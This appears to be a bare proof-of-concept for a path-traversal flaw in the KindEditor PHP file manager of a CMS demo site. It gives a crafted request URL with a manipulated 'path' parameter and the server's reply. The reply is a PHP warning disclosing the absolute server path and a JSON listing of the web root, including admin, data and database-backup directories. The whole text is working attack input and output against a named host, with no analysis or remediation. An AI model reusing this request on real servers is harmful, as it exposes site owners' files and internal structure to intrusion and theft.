 demo.douco.com/admin/include/kindeditor/php/file_manager_json.php?path=home/demodoucokdce4mmohd8okuoc1o/wwwroot/&dir=image
<br />
<b>Warning</b>:  mkdir() [<a href='function.mkdir'>function.mkdir</a>]: No such file or directory in <b>/home/demodoucokdce4mmohd8okuoc1o/wwwroot/admin/include/kindeditor/php/file_manager_json.php</b> on line <b>32</b><br />
{"moveup_dir_path":"home\/demodoucokdce4mmohd8okuoc1o\/","current_dir_path":"home\/demodoucokdce4mmohd8okuoc1o\/wwwroot\/","current_url":"\/admin\/include\/kindeditor\/php\/..\/..\/..\/upload\/image\/home\/demodoucokdce4mmohd8o
kuoc1o\/wwwroot\/","total_count":19,"file_list":[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"admin","datetime":"2014-06-16 15:58:38"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"cache","datetime":"2014-05-20 13:30:30"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"data","datetime":"2014-05-20 13:31:08"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"dbak","datetime":"2014-05-20 13:31:32"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"images","datetime":"2014-05-20 13:30:30"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"include","datetime":"2014-06-16 14:59:04"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"languages","datetime":"2014-05-20 13:30:30"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"theme","datetime":"2014-05-20 13:30:30"},{"is_dir":false,"has_file":false,"filesize":2845,"dir_path":"","is_photo":false,"filetype":"php","filename":"article.php","datetime":"2014-06-20
23:36:12"},{"is_dir":false,"has_file":false,"filesize":3347,"dir_path":"","is_photo":false,"filetype":"php","filename":"article_category.php","datetime":"2014-06-07 17:03:46"},
{"is_dir":false,"has_file":false,"filesize":649,"dir_path":"","is_photo":false,"filetype":"php","filename":"captcha.php","datetime":"2014-06-05 01:59:34"},
{"is_dir":false,"has_file":false,"filesize":15086,"dir_path":"","is_photo":false,"filetype":"ico","filename":"favicon.ico","datetime":"2014-05-25 22:14:38"},
{"is_dir":false,"has_file":false,"filesize":6174,"dir_path":"","is_photo":false,"filetype":"php","filename":"guestbook.php","datetime":"2014-06-26 18:16:38"},
{"is_dir":false,"has_file":false,"filesize":3266,"dir_path":"","is_photo":false,"filetype":"php","filename":"index.php","datetime":"2014-06-21 13:33:28"},
{"is_dir":false,"has_file":false,"filesize":2250,"dir_path":"","is_photo":false,"filetype":"php","filename":"page.php","datetime":"2014-06-21 14:25:32"},
{"is_dir":false,"has_file":false,"filesize":3093,"dir_path":"","is_photo":false,"filetype":"php","filename":"product.php","datetime":"2014-06-20 23:36:16"},
{"is_dir":false,"has_file":false,"filesize":3574,"dir_path":"","is_photo":false,"filetype":"php","filename":"product_category.php","datetime":"2014-06-11 12:03:50"},
{"is_dir":false,"has_file":false,"filesize":198,"dir_path":"","is_photo":false,"filetype":"txt","filename":"robots.txt","datetime":"2013-08-23 20:50:10"},
{"is_dir":false,"has_file":false,"filesize":670,"dir_path":"","is_photo":false,"filetype":"php","filename":"sitemap.php","datetime":"2014-06-11 11:53:00"}]}